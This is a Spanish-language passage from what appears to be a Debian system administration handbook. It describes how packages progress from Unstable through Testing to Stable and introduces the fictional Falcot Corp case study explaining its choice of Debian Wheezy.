

**Figura 1.2** Compilación de un paquete por los autobuilders



#### 1.6.3. Migración a Testing

Luego, el paquete habrá madurado; compilado en todas las arquitecturas, y no tendrá modificaciones recientes. Será entonces candidato para ser incluido en la distribución de pruebas: *Testing* — un grupo de paquetes de *Unstable* elegidos según un criterio cuantificable. Todos los días, un programa selecciona los paquetes a incluir en *Testing* según elementos que garanticen cierto nivel de calidad:

- 1. falta de fallos críticos o, al menos, menor cantidad que la versión incluida ya en *Testing*;
- 2. al menos 10 días en *Unstable*, que es suficiente tiempo para encontrar y reportar problemas serios;
- 3. compilación satisfactoria en todas las arquitecturas oficiales;
- 4. dependencias que puedan ser satisfechas en *Testing* o que, por lo menos, puedan moverse allí junto al paquete en cuestión.

Este sistema no es infalible; se encuentran regularmente errores críticos en los paquetes incluidos en *Testing*. Aún así, generalmente es efectivo y *Testing* tiene muchos menos problemas que *Unstable*, convirtiéndola para muchos en un buen compromiso entre estabilidad y novedad.



#### **COMUNIDAD**

El gestor de versiones («Release Manager»)

El gestor de versiones («Release Manager») es un título importante asociado a pesadas responsabilidades. El portador de este título deben, en efecto, gestionar la publicación de una versión nueva y estable de Debian y definir el proceso de desarrollo de Testing hasta que cumpla los criterios de calidad para Stable. También define un cronograma tentativo (que no siempre se cumple).

También tenemos gestores de versión estables, generalmente abreviados SRM («Stable Release Managers»), quienes se encargan de seleccionar actualizaciones para la versión estable actual de Debian. Ellos sistemáticamente incluyen parches de seguridad y examinan todas las otras propuestas de inclusión, caso por caso, enviadas por desarrolladores Debian ansiosos de actualizar su paquete en la versión estable.

## 1.6.4. La promoción desde Testing a Stable

Supongamos ahora que nuestro paquete se incluye en *Testing*. Mientras tenga margen de mejora, el responsable del mismo debe continuar mejorando y volver a inicar el proceso desde *Unstable* (aunque generalmente su posterior inclusión en *Testing* será más rápida: a menos que haya cambiado significativamente todas sus dependencias ya se encuentran disponibles). El desarrollador completa su trabajo cuando alcanza la perfección. El siguiente paso es la inclusión en la distribución *Stable* que, en realidad, es una simple copia de *Testing* en un momento elegido por el administrador de versión. Lo ideal sería que esta decisión se tome cuando esté listo el instalador y cuando no exista ningún programa en *Testing* que tenga errores críticos conocidos.

Ya que este momento nunca llega realmente, en la práctica Debian llega a un compromiso: eliminar paquetes en los que su encargado no corrigió los errores a tiempo o acordar publicar una versión con algunos errores en los miles de programas. El gestor de versiones habrá anunciado previamente un período de estabilización («freeze»), durante el cual cada actualización a *Testing* debe ser aprobado. El objetivo aquí es evitar cualquier versión nueva (y nuevos errores) y sólo aprobar correcciones de errores.



**Figura 1.3** El camino de un paquete a través de las varias versiones de Debian

**VOCABULARIO** Estabilización: la recta final

Durante el período de estabilización se bloquea el desarrollo de la distribución de Testing, no se permiten más actualizaciones automáticas. Sólo los gestores de versión están autorizados a cambiar los paquetes de acuerdo a sus propios criterios. El objetivo es prevenir la aparición de nuevos errores mediante la introducción de nuevas versiones; las actualizaciones que hayan sido analizadas a fondo sólo serán autorizadas cuando corrijan errores significativos.

Luego de la publicación de una nueva versión estable, el gestor de versiones estables se encarga de todo el desarrollo futuro (llamados «revisiones», por ejemplo: 5.0.1, 5.0.2, 5.0.3 para la versión 5.0). Estas actualizaciones incluyen sistemáticamente todos los parches de seguridad. También incluirán las correcciones más importantes (el encargado de un paquete deberá demostrar la gravedad del problema que desea corregir para lograr incluir sus actualizaciones).

Al final del viaje, nuestro paquete hipotético ahora está incluido en la distribución estable. Este viaje, con sus dificultados, explica las demoras significativas que separan las versiones estables de Debian. Esto contribuye, en general, a su reputación de calidad. Lo que es más, la mayoría de los usuarios son satisfechos utilizando una de las tres distribuciones disponibles simultáneamente. Los administradores de sistemas no necesitan la última y mejor versión de GNOME preocupados por la estabilidad de sus servidores por sobre todas las cosas; ellos pueden elegir Debian *Stable* y estarán satisfechos. Los usuarios finales, más interesados en las últimas versiones de GNOME o KDE que en una estabilidad sólida, encontrarán en Debian *Testing* un buen compromiso entre la falta de problemas serios y software relativamente actualizado. Finalmente, desarrolladores y usuarios más experimentados pueden liderar el camino probando todos los últimos desarrollos en Debian *Unstable* recién salidos del horno, arriesgándose a sufrir dolores de cabeza y errores inherentes en cualquier nueva versión de un programa. ¡A cada quien su propio Debian!

#### **CULTURA**

GNOME y KDE, los entornos gráficos de escritorio

En el mundo del software libre, los entornos gráficos más populares son GNOME («GNU Network Object Model Environment») y KDE («K Desktop Environment»). Un entorno de escritorio es un conjunto de programas agrupados para permitir una fácil gestión de las operaciones más comunes a través de un entorno gráfico. Generalmente incluyen un gestor de archivos, suite ofimática, navegador web, programa de email, accesorios multimedia, etc. La diferencia más visible reside en la elección la biblioteca gráfica utilizada: GNOME ha elegido GTK+ (software libre licenciado bajo la LGPL) y KDE ha seleccionado Qt (un proyecto respaldado por una empresa, ahora disponible bajo la licencia GPL y una licencia comercial).

➨ <http://www.gnome.org/>

➨ <http://www.kde.org/>



**Figura 1.4** Camino cronológico de un programa empaquetado por Debian

#### **Palabras clave**

**Falcot Corp PYME Gran crecimiento Plan maestro Migración Redución de costos**



# Presentación del caso **2** de estudio

Contenidos



*En el contexto de este libro, es el administrador de sistemas de una pequeña empresa en crecimiento. En colaboración con sus directores, llegó el momento de redefinir el plan maestro de los sistemas de información para el próximo año. Eligió migrar a Debian progresivamente por razones tanto prácticas como económicas. Veamos en detalle lo que le espera…*

Creamos este caso de estudio para abordar todos los servicios de sistemas de información modernos utilizados actualmente en una empresa de tamaño medio. Luego de leer este libro, tendrá todos los elementos necesarios para instalar Debian en sus servidores y volar con sus propias alas. También aprenderá dónde y cómo encontrar información eficientemente en los momentos de dificultad.

# **2.1. Necesidades de TI de rápido crecimiento**

Falcot Corp es un fabricante de equipos de audio de alta calidad. La empresa está creciendo fuertemente y tiene dos filiales, una en Saint-Étienne y otra en Montpellier. La primera tiene alrededor de 150 empleados y alberga una fábrica para la manufactura de altavoces, un laboratorio de diseño y una oficina administrativa. La filial de Montpellier, más pequeña, sólo tiene cerca de 50 trabajadores y produce amplificadores.

#### **NOTA**

Empresa fictica creada para el caso de estudio

La empresa utilizada como ejemplo aquí, Falcot Corp, es completamente ficticia. Cualquier parecido con una compañía existente es pura coincidencia. De la misma forma, algunos datos de ejemplo en este libro pueden ser ficticios.

Desde hace tiempo que el sistema informático tiene dificultad para seguir el ritmo del crecimiento de la compañía, por lo que ahora están decididos a redefinirlo completamente para lograr los objetivos establecidos por la gerencia:

- moderno, infraestructura que pueda crecer fácilmente;
- reducir los costos de licencias de software gracias al uso de software de código abierto;
- la instalación de un sitio web de comercio electrónico, posiblemente «B2B» (negocio a negocio, es decir: enlazando sistemas de información de diferentes empresas, como un proveedor con sus clientes);
- mejorar significativamente la seguridad para proteger mejor los secretos comerciales relacionados a productos nuevos.

Se redefinirá todo el sistema de información con estos objetivos en mente.

# **2.2. Plan maestro**

La gerencia TI, con su colaboración, realizó un estudio un poco más extensivo que identificó algunas limitaciones y definió el plan para la migración al sistema de código abierto elegido: Debian.

Una de las restricciones significativas es que el departamento de finanzas utiliza software específico que sólo ejecuta en Microsoft Windows™. El laboratorio, por su cuenta, utiliza software de diseño asistido que ejecuta en MacOS X™.



**Figura 2.1** Revisión de la red de Falcot Corp

El cambio a Debian será gradual; no es razonable que una pequeña empresa, con medios limitados, cambie todo de un día para otro. Para empezar, se debe entrenar en administración de Debian al personal de TI. Después se convertirán los servidores comenzando con la infraestructura de red (routers, firewalls, etc.), le seguirán los servicios para usuarios (archivos compartidos, web, SMTP, etc.). Finalmente se migrarán gradualmente a Debian los equipos de oficina y se entrenará (internamente) a cada departamento durante el despliegue del nuevo sistema.

### **2.3. ¿Por qué una distribución GNU/Linux?**



Varios factores dictaron esta elección. El administrador del sistema, quien conocía esta distribución, se aseguró que estuviera en la lista de posibles candidatos para el rediseño del sistema informático. Las complicadas condiciones económicas y feroz competencia en el sector limitaron el presupuesto para este proyecto a pesar de su importancia crítica para el futuro de la empresa. Es por esto que se eligieron rápidamente soluciones de código abierto: varios estudios recientes indican que son menos costosas que soluciones privativas, a pesar que la calidad del servicio es igual o mejor, siempre que haya disponible personal calificado para mantenerlo.



Entre los sistemas operativos libres, el departamento de IT analizó sistemas libres BSD (OpenB-SD, FreeBSD y NetBSD), GNU Hurd y distribuciones Linux. GNU Hurd, que no ha publicado una versión estable aún, fue rechazado inmediatamente. La elección entre BSD y Linux es más sencilla. El primero tiene méritos, especialmente en servidores. El pragmatismo, sin embargo, dio lugar a la elección de un sistema Linux ya que su base instalada y su popularidad son muy significativas y tienen muchas consecuencias positivas. Debido a esta popularidad es más sencillo encontrar personal calificado para administrar equipos Linux que técnicos con experiencia en BSD. Además, las distribuciones Linux se adaptan a nuevo hardware más rápidamente que BSD (aunque frecuentemente es una carrera muy pareja). Por último, las distribuciones Linux están mejor adaptadas a interfaces gráficas amigables para el usuario, indispensable para principiantes durante la migración de todos los equipos de oficina al nuevo sistema.



# **2.4. ¿Por qué la distribución Debian?**

Una vez que seleccionada la familia Linux, se debe elegir una opción más específica. Nuevamente, abundan los criterios a considerar. La distribución elegida debe poder funcionar por muchos años ya que la migración de una a otra puede acarrear costos adicionales (aunque menores que si la migración fuera entre dos sistemas operativos completamente distintos como Windows o Mac OS).

La estabilidad es, entonces, esencial y debe garantizar actualizaciones regulares y parches de seguridad por varios años. El ritmo de las actualizaciones también es importante ya que, con tantos equipos para administrar, Falcot Corp no puede realizar esta operación compleja muy seguido. El departamento IT insiste, por lo tanto, ejecutar la última versión estable de la distribución, que goza de la mejor asistencia técnica y parches de seguridad garantizados. En efecto, las actualizaciones de seguridad sólo son garantizadas por un tiempo limitado en las versiones antiguas de una distribución.

Finalmente, por razones de homogeneidad y facilidad de administración, la misma distribución debe ejecutar en todos los servidores (algunos de los cuales son máquinas Sparc que ejecutan Solaris actualmente) y los equipos de oficina.

### 2.4.1. Distribuciones comerciales y guiadas por la comunidad

Existen dos categorias principales de distribuciones Linux: comerciales y guiadas por la comunidad. Las primera, desarrollada por empresas, es vendida junto a servicios de asistencia comerciales. Las últimas son desarrolladas según el mismo modelo de desarrollo que el software libre del que están compuestas.

Una distribución comercial tenderá, entonces, a publicar nuevas versiones más frecuentemente para abastecer mejor al mercado de actualizaciones y servicios asociados. Su futuro está conectado directamente al éxito comercial de su compañía y muchas ya han desaparecido (Caldera Linux, StormLinux, etc.).

Una distribución de la comunidad no sigue ningún cronograma salvo el suyo propio. Similar al núcleo Linux, se publican nuevas versiones cuando son estables, nunca antes. Su supervivencia está garantizada mientras tenga suficientes desarrolladores individuales o empresas independientes que la apoyen.

Una comparación de varias distribuciones Linux llevó a elegir Debian por varias razones:

- Es una distribución comunitaria, con desarrollo asegurado independientemente de cualquier limitación comercial; sus objetivos son, por lo tanto, de una naturaleza esencialmente técnica que parece favorecer la calidad general del producto.
- De todas las distribuciones comunitarias, es la más significativa desde varias perspectivas: cantidad de contribuyentes, número de paquetes de software disponibles y años de existencia continua. El tamaño de su comunidad es un testigo innegable de su continuidad.
- Estadísticamente, se publican nuevas versiones cada 18 a 24 meses, un cronograma que es aceptable para los administradores.
- Una encuesta de varias compañías francesas de servicios especializadas en software libre mostró que todas ellas proveen asistencia técnica para Debian; es también, para muchas de ellas, la distribución elegida internamente. Esta diversidad de potenciales proveedores es un componente importante en la independencia de Falcot Corp.
- Finalmente, Debian está disponible para una multitud de arquitecturas, incluyendo Sparc; será posible, entonces, instalarla en los varios servidores Sun de Falcot Corp.

Una vez que se eligió Debian, se debe decidir qué versión utilizar. Veamos porqué los administradores eligieron Debian Wheezy.

# **2.5. ¿Por qué Debian Wheezy?**

Toda versión publicada de Debian comienza su vida como una distribución en cambio constante, también conocida como «*Testing*». Pero cuando lea estas líneas, Debian Wheezy debería ser la última versión estable («*Stable*») de Debian.

La elección de Debian wheezy está bien justificada basándose en el hecho de que cualquier administrador preocupado por la calidad de sus servidores naturalmente gravitará hacia la versión estable de Debian. Aún cuando la versión estable anterior será actualizada por un tiempo, los administradores de Falcot no la consideran porque su período de soporte no durará lo suficiente y porque la última versión incluye funcionalidades interesantes que consideran importantes.

